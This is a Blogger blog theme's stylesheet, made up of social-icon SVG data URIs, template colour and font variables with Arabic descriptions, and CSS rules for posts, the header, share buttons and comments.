.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
